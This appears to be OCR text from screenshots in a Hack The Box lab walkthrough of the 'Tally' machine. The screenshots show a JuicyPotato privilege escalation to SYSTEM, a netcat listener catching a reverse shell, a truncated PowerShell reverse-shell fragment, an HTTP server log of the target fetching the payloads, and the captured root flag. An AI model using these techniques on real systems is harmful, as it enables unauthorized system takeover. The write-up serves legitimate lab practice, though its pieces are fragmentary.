 PS C:\users\Sarah\Desktop> C:\Users\Sarah\Desktop\JuicyPotato.exe -l 444 -p C:\Users\Sarah\Desktop\shell.bat -t *
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 444
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\users\Sarah\Desktop>
ryan@kali: ~/HTB/Tally 61x16
┌──(ryan㉿kali)-[~/HTB/Tally]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
^C
┌──(ryan㉿kali)-[~/HTB/Tally]
└─$ nc -lvnp 444
listening on [any] 444 ...
connect to [10.10.14.46] from (UNKNOWN) [10.10.10.59] 51240
whoami
nt authority\system
PS C:\Windows\system32> cd C:\users\administrator\desktop
PS C:\users\administrator\desktop> type root.txt
7bd6f957c1d00c0f4e4ec77
PS C:\users\administrator\desktop>
ryan@kali: ~/Tools/privesc 62x16
endback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.
Flush()};$client.Close()"
^C
┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.59 - - [02/Aug/2023 14:45:59] "GET /shell.bat HTTP/1.
1" 200 -
10.10.10.59 - - [02/Aug/2023 14:45:59] "GET /shell.bat HTTP/1.
1" 200 -
10.10.10.59 - - [02/Aug/2023 14:46:15] "GET /JuicyPotato.exe H
TTP/1.1" 200 -
10.10.10.59 - - [02/Aug/2023 14:46:16] "GET /JuicyPotato.exe H
TTP/1.1" 200 -